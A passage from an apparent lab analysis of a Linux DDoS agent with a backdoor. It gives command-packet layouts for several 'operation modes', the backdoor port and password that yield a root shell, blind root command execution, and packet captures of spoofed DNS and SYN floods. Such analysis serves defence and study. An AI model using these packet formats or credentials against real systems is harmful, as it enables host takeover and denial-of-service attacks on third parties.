16:46:03.631208 5.6.7.8.2056 > 1.2.3.4.53: 52911+ SOA? net. (21)
16:46:03.631235 5.6.7.8.2056 > 1.2.3.4.53: 64905+ (20)
16:46:03.631261 5.6.7.8.2056 > 1.2.3.4.53: 45335+ SOA? edu. (21)
16:46:03.631287 5.6.7.8.2056 > 1.2.3.4.53: 7657+ SOA? org. (21)
16:46:03.631314 5.6.7.8.2056 > 1.2.3.4.53: 27049+ SOA? usc.edu. (25)
16:46:03.641133 5.6.7.8.2056 > 1.2.3.4.53: 34977+ (20)
.....
16:46:05.401200 5.6.7.8.2056 > 1.2.3.4.53: 56249+ SOA? usc.edu. (25)
16:46:05.401227 5.6.7.8.2056 > 1.2.3.4.53: 7597+ (20)
16:46:05.401252 5.6.7.8.2056 > 1.2.3.4.53: 60617+ (20)
16:46:05.401278 5.6.7.8.2056 > 1.2.3.4.53: 31505+ (20)
16:46:05.411097 5.6.7.8.2056 > 1.2.3.4.53: 61539+ SOA? com. (21)
16:46:05.411123 5.6.7.8.2056 > 1.2.3.4.53: 16994+ SOA? net. (21)
16:46:05.411149 5.6.7.8.2056 > 1.2.3.4.53: 60566+ (20)
16:46:05.411174 5.6.7.8.2056 > 1.2.3.4.53: 44394+ SOA? edu. (21)
16:46:05.411201 5.6.7.8.2056 > 1.2.3.4.53: 41793+ SOA? org. (21)
16:46:05.411227 5.6.7.8.2056 > 1.2.3.4.53: 61181+ SOA? usc.edu. (25)
16:46:05.411252 5.6.7.8.2056 > 1.2.3.4.53: 18426+ (20)
16:46:05.411278 5.6.7.8.2056 > 1.2.3.4.53: 3281+ (20)
16:46:05.421102 5.6.7.8.2056 > 1.2.3.4.53: 13762+ (20)
16:46:05.421128 5.6.7.8.2056 > 1.2.3.4.53: 42085+ SOA? com. (21)
16:46:05.421155 5.6.7.8.2056 > 1.2.3.4.53: 64657+ SOA? net. (21)
16:46:05.421181 5.6.7.8.2056 > 1.2.3.4.53: 31570+ (20)
16:46:05.421206 5.6.7.8.2056 > 1.2.3.4.53: 37842+ SOA? edu. (21)
16:46:05.421233 5.6.7.8.2056 > 1.2.3.4.53: 20719+ SOA? org. (21)
16:46:05.421259 5.6.7.8.2056 > 1.2.3.4.53: 59970+ SOA? usc.edu. (25)
16:46:05.421284 5.6.7.8.2056 > 1.2.3.4.53: 5158+ (20)
16:46:05.431117 5.6.7.8.2056 > 1.2.3.4.53: 59435+ (20)
16:46:05.431147 5.6.7.8.2056 > 1.2.3.4.53: 4113+ (20)
16:46:05.431174 5.6.7.8.2056 > 1.2.3.4.53: 8816+ SOA? com. (21)
16:46:05.431200 5.6.7.8.2056 > 1.2.3.4.53: 49900+ SOA? net. (21)
16:46:05.431226 5.6.7.8.2056 > 1.2.3.4.53: 16285+ (20)
16:46:05.431253 5.6.7.8.2056 > 1.2.3.4.53: 36151+ SOA? edu. (21)
16:46:05.431279 5.6.7.8.2056 > 1.2.3.4.53: 31237+ SOA? org. (21)
16:46:05.431305 5.6.7.8.2056 > 1.2.3.4.53: 11235+ SOA? usc.edu. (25)
16:46:05.441097 5.6.7.8.2056 > 1.2.3.4.53: 36377+ (20)
16:46:05.441123 5.6.7.8.2056 > 1.2.3.4.53: 43329+ (20)
16:46:05.441149 5.6.7.8.2056 > 1.2.3.4.53: 12644+ (20)
16:46:05.441176 5.6.7.8.2056 > 1.2.3.4.53: 21157+ SOA? com. (21)
16:46:05.441202 5.6.7.8.2056 > 1.2.3.4.53: 17187+ SOA? net. (21)
16:46:05.441227 5.6.7.8.2056 > 1.2.3.4.53: 55627+ (20)
16:46:05.441253 5.6.7.8.2056 > 1.2.3.4.53: 53175+ SOA? edu. (21)
16:46:05.441279 5.6.7.8.2056 > 1.2.3.4.53: 39739+ SOA? org. (21)
16:46:05.451523 5.6.7.8.2056 > 1.2.3.4.53: 54191+ SOA? usc.edu. (25)
16:46:05.451553 5.6.7.8.2056 > 1.2.3.4.53: 28917+ (20)
16:46:05.451579 5.6.7.8.2056 > 1.2.3.4.53: 23472+ (20)
16:46:05.451605 5.6.7.8.2056 > 1.2.3.4.53: 54750+ (20)
16:46:05.451631 5.6.7.8.2056 > 1.2.3.4.53: 33121+ SOA? com. (21)
16:46:05.451658 5.6.7.8.2056 > 1.2.3.4.53: 11314+ SOA? net. (21)
16:46:05.451685 5.6.7.8.2056 > 1.2.3.4.53: 59795+ (20)
16:46:05.451711 5.6.7.8.2056 > 1.2.3.4.53: 20102+ SOA? edu. (21)
16:46:05.461125 5.6.7.8.2056 > 1.2.3.4.53: 46457+ SOA? org. (21)
16:46:05.461157 5.6.7.8.2056 > 1.2.3.4.53: 28775+ SOA? usc.edu. (25)
16:46:05.461183 5.6.7.8.2056 > 1.2.3.4.53: 39132+ (20)
16:46:05.461210 5.6.7.8.2056 > 1.2.3.4.53: 48054+ (20)
16:46:05.461236 5.6.7.8.2056 > 1.2.3.4.53: 38769+ (20)
16:46:05.461263 5.6.7.8.2056 > 1.2.3.4.53: 9161+ SOA? com. (21)
16:46:05.461289 5.6.7.8.2056 > 1.2.3.4.53: 56632+ SOA? net. (21)
16:46:05.461316 5.6.7.8.2056 > 1.2.3.4.53: 16065+ (20)
16:46:05.471099 5.6.7.8.2056 > 1.2.3.4.53: 15470+ SOA? edu. (21)
16:46:05.471125 5.6.7.8.2056 > 1.2.3.4.53: 22113+ SOA? org. (21)
16:46:05.471151 5.6.7.8.2056 > 1.2.3.4.53: 15983+ SOA? usc.edu. (25)
16:46:05.471177 5.6.7.8.2056 > 1.2.3.4.53: 9956+ (20)
16:46:05.471203 5.6.7.8.2056 > 1.2.3.4.53: 22353+ (20)
16:46:05.471228 5.6.7.8.2056 > 1.2.3.4.53: 39619+ (20)
16:46:05.471254 5.6.7.8.2056 > 1.2.3.4.53: 64282+ SOA? com. (21)
16:46:05.471279 5.6.7.8.2056 > 1.2.3.4.53: 56307+ SOA? net. (21)
16:46:05.481104 5.6.7.8.2056 > 1.2.3.4.53: 57673+ (20)
16:46:05.481129 5.6.7.8.2056 > 1.2.3.4.53: 43706+ SOA? edu. (21)
16:46:05.481155 5.6.7.8.2056 > 1.2.3.4.53: 10884+ SOA? org. (21)
16:46:05.481182 5.6.7.8.2056 > 1.2.3.4.53: 59419+ SOA? usc.edu. (25)
16:46:05.481208 5.6.7.8.2056 > 1.2.3.4.53: 60178+ (20)
16:46:05.481233 5.6.7.8.2056 > 1.2.3.4.53: 54722+ (20)
16:46:05.481259 5.6.7.8.2056 > 1.2.3.4.53: 23716+ (20)
16:46:05.481285 5.6.7.8.2056 > 1.2.3.4.53: 6204+ SOA? com. (21)
16:46:05.491099 5.6.7.8.2056 > 1.2.3.4.53: 1300+ SOA? net. (21)
16:46:05.491125 5.6.7.8.2056 > 1.2.3.4.53: 53081+ (20)
16:46:05.491152 5.6.7.8.2056 > 1.2.3.4.53: 24059+ SOA? edu. (21)
16:46:05.491177 5.6.7.8.2056 > 1.2.3.4.53: 6105+ SOA? org. (21)
16:46:05.491203 5.6.7.8.2056 > 1.2.3.4.53: 27585+ SOA? usc.edu. (25)
16:46:05.491229 5.6.7.8.2056 > 1.2.3.4.53: 1161+ (20)
16:46:05.491255 5.6.7.8.2056 > 1.2.3.4.53: 44320+ (20)
16:46:05.491281 5.6.7.8.2056 > 1.2.3.4.53: 56170+ (20)
16:46:05.501108 5.6.7.8.2056 > 1.2.3.4.53: 32497+ SOA? com. (21)
16:46:05.501136 5.6.7.8.2056 > 1.2.3.4.53: 19625+ SOA? net. (21)
16:46:05.501163 5.6.7.8.2056 > 1.2.3.4.53: 42642+ (20)
16:46:05.501189 5.6.7.8.2056 > 1.2.3.4.53: 60536+ SOA? edu. (21)
16:46:05.501215 5.6.7.8.2056 > 1.2.3.4.53: 15050+ SOA? org. (21)
16:46:05.501242 5.6.7.8.2056 > 1.2.3.4.53: 54062+ SOA? usc.edu. (25)
16:46:05.501267 5.6.7.8.2056 > 1.2.3.4.53: 52664+ (20)
16:46:05.501293 5.6.7.8.2056 > 1.2.3.4.53: 8966+ (20)
16:46:05.511108 5.6.7.8.2056 > 1.2.3.4.53: 63516+ (20)
16:46:05.511136 5.6.7.8.2056 > 1.2.3.4.53: 50871+ SOA? com. (21)
16:46:05.511162 5.6.7.8.2056 > 1.2.3.4.53: 51807+ SOA? net. (21)
16:46:05.511189 5.6.7.8.2056 > 1.2.3.4.53: 55146+ (20)
16:46:05.511215 5.6.7.8.2056 > 1.2.3.4.53: 13609+ SOA? edu. (21)
16:46:05.511240 5.6.7.8.2056 > 1.2.3.4.53: 54897+ SOA? org. (21)
16:46:05.511267 5.6.7.8.2056 > 1.2.3.4.53: 10960+ SOA? usc.edu. (25)
16:46:05.511293 5.6.7.8.2056 > 1.2.3.4.53: 22490+ (20)
16:46:05.521101 5.6.7.8.2056 > 1.2.3.4.53: 63454+ (20)
16:46:05.521128 5.6.7.8.2056 > 1.2.3.4.53: 5891+ (20)
16:46:05.521154 5.6.7.8.2056 > 1.2.3.4.53: 25300+ SOA? com. (21)
16:46:05.521180 5.6.7.8.2056 > 1.2.3.4.53: 49063+ SOA? net. (21)
16:46:05.521206 5.6.7.8.2056 > 1.2.3.4.53: 53533+ (20)
16:46:05.521232 5.6.7.8.2056 > 1.2.3.4.53: 36360+ SOA? edu. (21)
16:46:05.521258 5.6.7.8.2056 > 1.2.3.4.53: 22813+ SOA? org. (21)
16:46:05.521283 5.6.7.8.2056 > 1.2.3.4.53: 63605+ SOA? usc.edu. (25)
1536 packets received by filter
0 packets dropped by kernel
In gdbconf file we can insert our command on the address.
So we inserted to the address where two push lines pushes packet data the hex dump
command.
matter:~/tb/t2# more gdbconf
...
0x8049d03 x/100bx
0x8049ce4 x/100bx
...
This is the data used in send.c test utility for Operation Mode 4.
char op4_buffer[30]={
1,
2,
1,/*udp or icmp*/
1,/*dst port*/
1,/*dst1*/
2,/*dst2*/
3,/*dst3*/
4,/*dst4*/
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
1,/*use hostname*/
/*hostname*/
};
char *op4_host="1.1.1.1";
We ran gdbrun.sh <start address> and sent Operation Mode 4 packet.
matter:~/tb/test/opers/test# ./send 127.0.0.1 4
The gdbrun.sh looped for a long time, so we suspended the process and checked out
the result file which is the form like "<start address>-.gr".
matter:~/tb/t2# gdbrun.sh 0x80499f5 0x8049d3d
...
stepi
finish
stepi
finish
stepi
...
^^Z (suspend)
matter:~/tb/t2# ls -la 0x80499f5-0x8049d3d.gr
-rw-r--r-- 1 root root 204800 May 26 01:56 0x80499f5-0x8049d3d.gr
So we could excert the packet dump part like this:
---------------------
0x8049ce4: push
%edi ($edi=0xbfffb5b0: 0x1c280045)
x/100bx 0xbfffb5b0
0xbfffb5b0: 0x45 0x00 0x28 0x1c 0x04 0x55 0x1f 0xfe
0xbfffb5b8: 0x9f 0x11 0xc3 0x70 0x05 0x06 0x07 0x08
0xbfffb5c0: 0x01 0x01 0x01 0x01 0x00 0x62 0x00 0x01
0xbfffb5c8: 0x00 0x09 0xff 0x93 0x61 0x00 0x00 0x00
0xbfffb5d0: 0x02 0x00 0x00 0x9d 0x01 0x01 0x01 0x01
0xbfffb5d8: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xbfffb5e0: 0x14 0xfb 0xff 0xbf 0x87 0x88 0x04 0x08
0xbfffb5e8: 0x01 0x00 0x00 0x00 0x01 0x00 0x00 0x00
0xbfffb5f0: 0x01 0x00 0x00 0x00 0x02 0x00 0x00 0x00
0xbfffb5f8: 0x03 0x00 0x00 0x00 0x04 0x00 0x00 0x00
0xbfffb600: 0x05 0x00 0x00 0x00 0x06 0x00 0x00 0x00
0xbfffb608: 0x07 0x00 0x00 0x00 0x08 0x00 0x00 0x00
0xbfffb610: 0x01 0x00 0x00 0x00
0x8049d03: push
%edi ($edi=0xbfffb5b0: 0x1c280045)
x/100bx 0xbfffb5b0
0xbfffb5b0: 0x45 0x00 0x28 0x1c 0x04 0x55 0x1f 0xfe
0xbfffb5b8: 0x9f 0x11 0xc3 0x70 0x05 0x06 0x07 0x08
0xbfffb5c0: 0x01 0x01 0x01 0x01 0x00 0x62 0x00 0x01
0xbfffb5c8: 0x00 0x09 0xff 0x93 0x61 0x00 0x00 0x00
0xbfffb5d0: 0x02 0x00 0x00 0x9d 0x01 0x01 0x01 0x01
0xbfffb5d8: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xbfffb5e0: 0x14 0xfb 0xff 0xbf 0x87 0x88 0x04 0x08
0xbfffb5e8: 0x01 0x00 0x00 0x00 0x01 0x00 0x00 0x00
0xbfffb5f0: 0x01 0x00 0x00 0x00 0x02 0x00 0x00 0x00
0xbfffb5f8: 0x03 0x00 0x00 0x00 0x04 0x00 0x00 0x00
0xbfffb600: 0x05 0x00 0x00 0x00 0x06 0x00 0x00 0x00
0xbfffb608: 0x07 0x00 0x00 0x00 0x08 0x00 0x00 0x00
0xbfffb610: 0x01 0x00 0x00 0x00
Two address' data is identical.
0xbfffb5b8: ... 0x11 -> 0x11 is the protocol (UDP)
It's from
1,/*udp or icmp*/
0x05 0x06 0x07 0x08 -> src address
It's from
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
0x01 0x01 0x01 0x01 -> destination address
It's from 'char *op4_host="1.1.1.1";'
7. Operation Mode 5:
Send command 5 packet to localhost.
matter:~/tb/test# ./send 127.0.0.1 5
This is the exploitation for the backdoor. Connect to port 23281 and send password
"SeNiF" to enable the port shell.
Script started on Sat May 25 16:10:51 2002
matter:~/tb/test/opers/4# telnet localhost 23281
Trying 127.0.0.1...
Connected to matter.
Escape character is '^]'.
SeNiF
id;
uid=0(root) gid=0(root) groups=0(root)
sh: : command not found
exit;
^^]
telnet> q
Connection closed.
8. Operation Mode 6:
In this mode, no response packet or backdoor shell is generated. Only blind command
execution is done.
In send.c test utility define operation mode 6 command string. And define the position
in the packet data buffer where the command must starts from.
#define OP6_MESSAGE "/usr/bin/id > /tmp/id"
#define OP6_MESSAGE_OFFSET 2
Send operation mode 6 packet to localhost.
matter:~/tb/test# ./send 127.0.0.1 6
You can check the result of the command by looking up "/tmp/id" file.
matter:~/tb/test/opers/6# ls -la /tmp/id
-rw-r--r-- 1 root root 39 May 25 16:17 /tmp/id
matter:~/tb/test/opers/6# cat /tmp/id
uid=0(root) gid=0(root) groups=0(root)
9. Operation Mode 7:
This operation mode stops background child process which performs some DOS traffice
generation. You can simply send mode 7 packet to the target host.
Send operation mode 7 packet to localhost.
matter:~/tb/test# ./send 127.0.0.1 7
10. Operation Mode 8:
This is the snippet from send.c test utility, which defines the packet format for
operation mode 8.
char op8_buffer[20]={
4,
5,
1, /*src1*/
2, /*src2*/
3, /*src3*/
4, /*src4*/
1, /*use select?*/
1, /*sp high*/
1, /*sp low*/
0, /*random src?*/
0 /*no host name*/
};
Send command packet to localhost.
matter:~/tb/test# ./send 127.0.0.1 8
With this command packet, the DOS traffic is massively generated. And it's source
address is successfuly forged to the value which was set by the command packet.
matter:~/tb/test/tf# tcpdump -n -i eth0 udp
tcpdump: listening on eth0
15:48:59.972277 1.2.3.4.1792 > 147.208.3.20.53: 9318+ SOA? com. (21)
15:48:59.982015 1.2.3.4.1792 > 147.208.3.21.53: 33854+ SOA? com. (21)
15:48:59.992200 1.2.3.4.1792 > 147.209.142.2.53: 21400+ SOA? com. (21)
15:49:00.001989 1.2.3.4.1792 > 147.21.2.12.53: 11090+ SOA? com. (21)
15:49:00.011918 1.2.3.4.1792 > 147.21.2.14.53: 3074+ SOA? com. (21)
15:49:00.021895 1.2.3.4.1792 > 147.210.253.1.53: 63520+ SOA? com. (21)
15:49:00.031912 1.2.3.4.1792 > 147.211.50.12.53: 21721+ SOA? com. (21)
15:49:00.041910 1.2.3.4.1792 > 147.211.50.15.53: 29943+ SOA? com. (21)
15:49:00.051934 1.2.3.4.1792 > 147.213.1.1.53: 56891+ SOA? com. (21)
15:49:00.061941 1.2.3.4.1792 > 147.215.1.4.53: 63491+ SOA? com. (21)
15:49:00.072042 1.2.3.4.1792 > 147.225.1.2.53: 39763+ SOA? com. (21)
15:49:00.082013 1.2.3.4.1792 > 147.225.22.41.53: 9517+ SOA? com. (21)
15:49:00.092009 1.2.3.4.1792 > 147.225.22.94.53: 44726+ SOA? com. (21)
15:49:00.101900 1.2.3.4.1792 > 147.225.48.13.53: 22480+ SOA? com. (21)
15:49:00.112011 1.2.3.4.1792 > 147.228.1.10.53: 43806+ SOA? com. (21)
15:49:00.122107 1.2.3.4.1792 > 147.228.52.19.53: 5734+ SOA? com. (21)
15:49:00.131899 1.2.3.4.1792 > 147.230.16.1.53: 8544+ SOA? com. (21)
15:49:00.142038 1.2.3.4.1792 > 147.231.12.1.53: 57957+ SOA? com. (21)
15:49:00.152009 1.2.3.4.1792 > 147.232.16.12.53: 47254+ SOA? com. (21)
15:49:00.161927 1.2.3.4.1792 > 147.249.10.3.53: 50040+ SOA? com. (21)
15:49:00.172001 1.2.3.4.1792 > 147.251.4.33.53: 44813+ SOA? com. (21)
15:49:00.182033 1.2.3.4.1792 > 147.251.6.10.53: 56663+ SOA? com. (21)
15:49:00.191933 1.2.3.4.1792 > 147.252.1.37.53: 62539+ SOA? com. (21)
15:49:00.202017 1.2.3.4.1792 > 147.253.10.11.53: 12642+ SOA? com. (21)
15:49:00.212024 1.2.3.4.1792 > 147.253.10.40.53: 17112+ SOA? com. (21)
15:49:00.221904 1.2.3.4.1792 > 147.253.10.47.53: 16082+ SOA? com. (21)
15:49:00.231997 1.2.3.4.1792 > 147.26.1.11.53: 59881+ SOA? com. (21)
15:49:00.242008 1.2.3.4.1792 > 147.27.18.1.53: 57828+ SOA? com. (21)
15:49:00.251905 1.2.3.4.1792 > 147.28.0.34.53: 61882+ SOA? com. (21)
15:49:00.262012 1.2.3.4.1792 > 147.28.0.39.53: 37195+ SOA? com. (21)
15:49:00.272012 1.2.3.4.1792 > 147.29.10.55.53: 38404+ SOA? com. (21)
15:49:00.281960 1.2.3.4.1792 > 147.29.10.6.53: 58771+ SOA? com. (21)
15:49:00.292002 1.2.3.4.1792 > 147.31.80.10.53: 27781+ SOA? com. (21)
15:49:00.302065 1.2.3.4.1792 > 147.31.88.17.53: 22897+ SOA? com. (21)
15:49:00.312013 1.2.3.4.1792 > 147.32.1.20.53: 55925+ SOA? com. (21)
15:49:00.321943 1.2.3.4.1792 > 147.32.1.9.53: 23056+ SOA? com. (21)
15:49:00.332011 1.2.3.4.1792 > 147.33.15.5.53: 51942+ SOA? com. (21)
15:49:00.342015 1.2.3.4.1792 > 147.41.64.54.53: 13045+ SOA? com. (21)
15:49:00.351907 1.2.3.4.1792 > 147.41.64.60.53: 63991+ SOA? com. (21)
15:49:00.362014 1.2.3.4.1792 > 147.41.64.61.53: 2985+ SOA? com. (21)
15:49:00.372005 1.2.3.4.1792 > 147.45.15.34.53: 45011+ SOA? com. (21)
....
15:56:31.811374 1.2.3.4.257 > 155.207.100.31.53: 42184+ SOA? com. (21)
15:56:31.821284 1.2.3.4.257 > 155.207.100.32.53: 5270+ SOA? com. (21)
15:56:31.831292 1.2.3.4.257 > 155.207.100.33.53: 28691+ SOA? com. (21)
15:56:31.841317 1.2.3.4.257 > 155.210.12.9.53: 21517+ SOA? com. (21)
15:56:31.851563 1.2.3.4.257 > 155.212.1.13.53: 30233+ SOA? com. (21)
15:56:31.861297 1.2.3.4.257 > 155.212.1.5.53: 40956+ SOA? com. (21)
15:56:31.871297 1.2.3.4.257 > 155.223.2.2.53: 18537+ SOA? com. (21)
15:56:31.881300 1.2.3.4.257 > 155.225.6.2.53: 16502+ SOA? com. (21)
15:56:31.891300 1.2.3.4.257 > 155.226.10.204.53: 16173+ SOA? com. (21)
15:56:31.901425 1.2.3.4.257 > 155.229.1.5.53: 50287+ SOA? com. (21)
15:56:31.911563 1.2.3.4.257 > 155.229.1.69.53: 573+ SOA? com. (21)
15:56:31.921305 1.2.3.4.257 > 155.229.126.67.53: 51702+ SOA? com. (21)
15:56:31.931413 1.2.3.4.257 > 155.229.2.181.53: 36725+ SOA? com. (21)
15:56:31.941313 1.2.3.4.257 > 155.230.10.2.53: 61707+ SOA? com. (21)
15:56:31.951306 1.2.3.4.257 > 155.230.20.10.53: 62350+ SOA? com. (21)
15:56:31.961467 1.2.3.4.257 > 155.233.1.233.53: 33950+ SOA? com. (21)
15:56:31.971527 1.2.3.4.257 > 155.233.1.4.53: 19207+ SOA? com. (21)
15:56:31.981335 1.2.3.4.257 > 155.238.8.17.53: 62918+ SOA? com. (21)
15:56:31.991463 1.2.3.4.257 > 155.246.1.20.53: 1109+ SOA? com. (21)
15:56:32.001306 1.2.3.4.257 > 155.247.166.2.53: 52363+ SOA? com. (21)
15:56:32.011313 1.2.3.4.257 > 155.247.19.2.53: 33064+ SOA? com. (21)
15:56:32.021587 1.2.3.4.257 > 155.250.128.1.53: 45579+ SOA? com. (21)
4612 packets received by filter
0 packets dropped by kernel
11. Operation Mode 9:
This is the packet data for SYN flooding attack with random source address.
char op9_buffer[30]={
1,
2,
1,/*dst1*/
2,/*dst2*/
3,/*dst3*/
4,/*dst4*/
1,/*dst port high*/
0,/*dst port low*/
1,/*?*/
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
0,/*use hostname*/
/*hostname*/
};
Send operation mode 9 packet.
matter:~/tb/test# ./send 127.0.0.1 9
The SYN flooding packets are generated with random source IP address.
Target address and port is defined by the command packet.
matter:~/tb/test/opers/9# tcpdump -n -i eth0 tcp
tcpdump: listening on eth0
16:48:52.617242 220.142.30.251.34650 > 1.2.3.4.256: S 6425557:6425557(0) win 510
16:48:52.621249 87.74.156.15.2076 > 1.2.3.4.256: S 1616768:1616768(0) win 332
16:48:52.631272 139.55.237.136.17592 > 1.2.3.4.256: S 36760216:36760216(0) win 682
16:48:52.641118 112.7.80.58.6211 > 1.2.3.4.256: S 38665105:38665105(0) win 463
16:48:52.651113 192.89.23.250.3190 > 1.2.3.4.256: S 37383028:37383028(0) win 1411
16:48:52.661112 230.124.251.28.9420 > 1.2.3.4.256: S 35534981:35534981(0) win 227
16:48:52.671112 83.115.202.238.21198 > 1.2.3.4.256: S 8492316:8492316(0) win 983
16:48:52.681165 134.187.116.127.39248 > 1.2.3.4.256: S 35581636:35581636(0) win 1067
16:48:52.691115 246.244.187.212.8526 > 1.2.3.4.256: S 35499617:35499617(0) win 972
16:48:52.701118 17.5.220.221.34741 > 1.2.3.4.256: S 12585017:12585017(0) win 1315
16:48:52.711114 217.75.121.73.24468 > 1.2.3.4.256: S 30982528:30982528(0) win 788
16:48:52.721128 96.95.221.103.2020 > 1.2.3.4.256: S 34997285:34997285(0) win 992
16:48:52.731114 60.177.156.70.30008 > 1.2.3.4.256: S 20575374:20575374(0) win 827
16:48:52.741115 102.250.17.17.35481 > 1.2.3.4.256: S 25518516:25518516(0) win 643
16:48:52.751113 160.109.201.113.39790 > 1.2.3.4.256: S 17387038:17387038(0) win 431
16:48:52.761112 13.38.102.154.21656 > 1.2.3.4.256: S 17794169:17794169(0) win 885
16:48:52.771207 42.202.43.79.30362 > 1.2.3.4.256: S 30635449:30635449(0) win 811
16:48:52.781112 9.233.211.27.12724 > 1.2.3.4.256: S 19487896:19487896(0) win 1149
16:48:52.791163 63.246.228.193.3066 > 1.2.3.4.256: S 4833157:4833157(0) win 1204
16:48:52.801123 102.117.204.168.37497 > 1.2.3.4.256: S 11634007:11634007(0) win 933
16:48:52.811112 193.126.235.12.6410 > 1.2.3.4.256: S 1911183:1911183(0) win 310
16:48:52.821113 196.253.6.223.29597 > 1.2.3.4.256: S 32204530:32204530(0) win 208
16:48:52.831121 165.239.108.26.28456 > 1.2.3.4.256: S 19415125:19415125(0) win 1164
16:48:52.841120 150.30.171.186.11050 > 1.2.3.4.256: S 34845691:34845691(0) win 322
16:48:52.851138 128.33.165.232.14225 > 1.2.3.4.256: S 27006535:27006535(0) win 1163
16:48:52.861115 196.118.134.98.35277 > 1.2.3.4.256: S 9436208:9436208(0) win 1398
16:48:52.871112 73.241.96.113.39026 > 1.2.3.4.256: S 18405966:18405966(0) win 277
16:48:52.881120 3.206.198.113.36069 > 1.2.3.4.256: S 6413970:6413970(0) win 1377
16:48:52.891139 60.196.174.76.722 > 1.2.3.4.256: S 17850867:17850867(0) win 1364
16:48:52.901116 139.49.10.148.34816 > 1.2.3.4.256: S 7929711:7929711(0) win 797
16:48:52.911137 238.94.44.26.21623 > 1.2.3.4.256: S 22125919:22125919(0) win 1047
16:48:52.921117 173.5.197.179.39391 > 1.2.3.4.256: S 27658521:27658521(0) win 522
16:48:52.931134 170.154.127.62.293 > 1.2.3.4.256: S 35943513:35943513(0) win 1549
16:48:52.941122 154.101.155.237.6770 > 1.2.3.4.256: S 21141274:21141274(0) win 600
16:48:52.951146 242.80.99.158.31906 > 1.2.3.4.256: S 3738308:3738308(0) win 1203
16:48:52.961116 112.116.183.171.6933 > 1.2.3.4.256: S 14878852:14878852(0) win 718
16:48:52.971112 208.166.251.176.29845 > 1.2.3.4.256: S 18515676:18515676(0) win 1454
16:48:52.981118 246.156.125.71.22195 > 1.2.3.4.256: S 518511:518511(0) win 436
16:48:52.991144 130.92.6.92.3349 > 1.2.3.4.256: S 5873983:5873983(0) win 440
16:48:53.001128 115.170.46.107.5007 > 1.2.3.4.256: S 18046583:18046583(0) win 1468
16:48:53.011117 212.149.229.92.6879 > 1.2.3.4.256: S 28047004:28047004(0) win 809
16:48:53.021139 137.190.107.114.684 > 1.2.3.4.256: S 26339510:26339510(0) win 799
16:48:53.031112 4.154.193.122.38172 > 1.2.3.4.256: S 5075822:5075822(0) win 1101
16:48:53.041131 103.88.57.214.19676 > 1.2.3.4.256: S 35869793:35869793(0) win 1297
16:48:53.051168 192.144.92.145.4339 > 1.2.3.4.256: S 4598258:4598258(0) win 946
16:48:53.061114 187.141.62.196.35063 > 1.2.3.4.256: S 19464272:19464272(0) win 737
16:48:53.071112 199.27.108.159.19142 > 1.2.3.4.256: S 12528052:12528052(0) win 574
16:48:53.081111 74.85.167.93.24910 > 1.2.3.4.256: S 2630288:2630288(0) win 281
16:48:53.091141 153.217.122.214.39306 > 1.2.3.4.256: S 15736841:15736841(0) win 1125
16:48:53.101119 239.14.81.117.33537 > 1.2.3.4.256: S 3096679:3096679(0) win 1060
16:48:53.111113 201.103.215.223.34907 > 1.2.3.4.256: S 3095402:3095402(0) win 1175
16:48:53.121118 83.195.90.82.2223 > 1.2.3.4.256: S 11657221:11657221(0) win 479
16:48:53.131181 23.248.241.198.33672 > 1.2.3.4.256: S 26643761:26643761(0) win 839
16:48:53.141126 93.243.99.159.35336 > 1.2.3.4.256: S 12160111:12160111(0) win 1516
16:48:53.151113 156.2.44.83.16627 > 1.2.3.4.256: S 25054521:25054521(0) win 1332
16:48:53.161155 28.216.0.158.17469 > 1.2.3.4.256: S 2032898:2032898(0) win 743
16:48:53.171116 26.11.3.94.23679 > 1.2.3.4.256: S 21025694:21025694(0) win 651
16:48:53.181122 92.61.196.90.6378 > 1.2.3.4.256: S 13057644:13057644(0) win 979
16:48:53.191125 71.58.21.185.18117 > 1.2.3.4.256: S 24666684:24666684(0) win 700
16:48:53.201147 157.94.99.107.35893 > 1.2.3.4.256: S 3832270:3832270(0) win 418
16:48:53.211114 71.132.234.150.16859 > 1.2.3.4.256: S 987696:987696(0) win 642
16:48:53.221114 86.150.254.110.18081 > 1.2.3.4.256: S 16981812:16981812(0) win 568
16:48:53.231138 203.174.161.202.20758 > 1.2.3.4.256: S 36929869:36929869(0) win 1247
16:48:53.241114 16.50.211.11.27250 > 1.2.3.4.256: S 39607601:39607601(0) win 561
16:48:53.251111 63.5.55.221.14806 > 1.2.3.4.256: S 10503631:10503631(0) win 1215
16:48:53.261111 96.63.140.1.27754 > 1.2.3.4.256: S 15555389:15555389(0) win 501
16:48:53.271138 119.23.204.34.37934 > 1.2.3.4.256: S 24713686:24713686(0) win 1019
16:48:53.281115 170.8.251.198.19812 > 1.2.3.4.256: S 36201434:36201434(0) win 272
16:48:53.291112 241.223.237.179.16581 > 1.2.3.4.256: S 11387348:11387348(0) win 1178
16:48:53.301114 253.231.222.17.5042 > 1.2.3.4.256: S 17106738:17106738(0) win 1069
16:48:53.311141 213.243.161.128.6419 > 1.2.3.4.256: S 25617031:25617031(0) win 419
16:48:53.321113 128.224.194.156.4332 > 1.2.3.4.256: S 18001588:18001588(0) win 1190
16:48:53.331111 145.140.152.77.23667 > 1.2.3.4.256: S 20469212:20469212(0) win 1363
16:48:53.341114 185.100.188.45.25374 > 1.2.3.4.256: S 8110670:8110670(0) win 1174
16:48:53.351140 228.130.239.156.31606 > 1.2.3.4.256: S 4451174:4451174(0) win 670
16:48:53.361114 208.36.108.20.6058 > 1.2.3.4.256: S 25375041:25375041(0) win 1091
16:48:53.371116 54.14.197.73.17205 > 1.2.3.4.256: S 23303094:23303094(0) win 1309
16:48:53.381145 143.152.89.160.4197 > 1.2.3.4.256: S 19937565:19937565(0) win 412
16:48:53.391114 146.32.159.214.30861 > 1.2.3.4.256: S 2385296:2385296(0) win 909
16:48:53.401116 90.147.99.115.5218 > 1.2.3.4.256: S 37109926:37109926(0) win 458
16:48:53.411136 186.247.125.51.18 > 1.2.3.4.256: S 32498394:32498394(0) win 824
16:48:53.421113 239.34.63.92.9964 > 1.2.3.4.256: S 18576744:18576744(0) win 1164
16:48:53.431131 229.122.95.158.15468 > 1.2.3.4.256: S 14812782:14812782(0) win 552
16:48:53.441142 158.236.22.210.21732 > 1.2.3.4.256: S 38293639:38293639(0) win 398
16:48:53.451121 176.53.87.104.11631 > 1.2.3.4.256: S 38189824:38189824(0) win 453
